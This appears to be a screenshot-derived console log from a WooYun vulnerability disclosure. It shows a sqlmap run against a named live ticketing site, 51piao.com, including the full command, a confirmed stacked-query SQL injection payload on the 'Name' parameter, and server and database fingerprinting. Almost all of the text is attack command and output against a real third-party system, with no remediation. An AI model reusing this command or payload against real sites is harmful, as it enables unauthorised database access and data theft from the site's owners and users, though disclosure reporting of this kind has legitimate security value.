 c:\sqlmap>python sqlmap.py -u "http://www.51piao.com/Ticket/TicketList.aspx?Name=123&Source=key" --dbs
{1.0-dev-nongit-20151001}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local,
[*] starting at 19:40:16
[19:40:17] [INFO] resuming back-end DBMS 'microsoft sql server'
[19:40:17] [INFO] testing connection to the target URL
[19:40:17] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
[19:40:17] [CRITICAL] heuristics detected that the target is protected by some kind of WAF/IPS/IDS
do you want sqlmap to try to detect backend WAF/IPS/IDS? [y/N] y
[19:40:19] [WARNING] dropping timeout to 10 seconds (i.e. '--timeout=10')
[19:40:19] [INFO] using WAF scripts to detect backend WAF/IPS/IDS protection
[19:40:19] [WARNING] no WAF/IDS/IPS product has been identified
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: Name (GET)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: Name=123');WAITFOR DELAY '0:0:5'--&Source=key
---
[19:40:19] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 1.1.4322
back-end DBMS: Microsoft SQL Server 2000
www.wooyun.org